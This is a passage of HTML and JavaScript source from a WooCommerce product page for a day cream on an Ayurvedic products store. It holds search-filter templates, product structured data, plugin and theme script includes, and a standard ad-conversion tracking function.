                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hair","@id":"https:\/\/vedicline.com\/product-category\/hair\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hair spa","@id":"https:\/\/vedicline.com\/product-category\/hair\/hair-spa-hair-care-concern\/"}},{"@type":"ListItem","position":4,"item":{"name":"OnGlow Day Cream (Buy 1 Get 1 Free)","@id":"https:\/\/vedicline.com\/product\/onglow-day-cream-buy-1-get-1-free\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vedicline.com\/product\/onglow-day-cream-buy-1-get-1-free\/#product","name":"OnGlow Day Cream (Buy 1 Get 1 Free)","url":"https:\/\/vedicline.com\/product\/onglow-day-cream-buy-1-get-1-free\/","description":"Product price is inclusive of all taxes\r\n\r\nNet Quantity 200 ml\r\n\r\nFormulated with Natural Bio Sodium Hyluronate to improve skin tone, revitalize &amp;amp; to protect skin from pollution &amp;amp; dryness.","image":"https:\/\/vedicline.com\/wp-content\/uploads\/2022\/10\/OnGlow-Day-Cream.jpg","sku":22518,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"225.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/vedicline.com\/product\/onglow-day-cream-buy-1-get-1-free\/","seller":{"@type":"Organization","name":"Vedicline","url":"https:\/\/vedicline.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"b3d5e30623","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5e86e38687","wishlist_fragments_nonce":"c28a723434","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"7e1fd219c6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-design-centered-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.0.6" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.0.6" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
